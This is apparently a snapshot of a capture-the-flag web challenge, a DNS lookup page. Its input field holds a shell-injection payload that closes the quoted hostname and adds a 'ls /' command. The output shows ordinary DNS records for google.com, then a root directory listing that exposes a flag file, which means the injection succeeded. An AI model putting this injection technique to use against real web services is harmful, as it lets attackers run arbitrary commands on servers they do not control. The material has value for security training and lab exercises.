 DNS Lookup Tool 🔍
google.com'; ls /; host 'google.com
Lookup!
Lookup result:
google.com has address 172.217.175.110
google.com has IPv6 address 2404:6800:4004:81f::200e
google.com mail is handled by 20 alt1.aspmx.l.google.com.
google.com mail is handled by 10 aspmx.l.google.com.
google.com mail is handled by 50 alt4.aspmx.l.google.com.
google.com mail is handled by 40 alt3.aspmx.l.google.com.
google.com mail is handled by 30 alt2.aspmx.l.google.com.
bin
boot
dev
etc
flag_44ebd3936a907d59
home
lib
lib64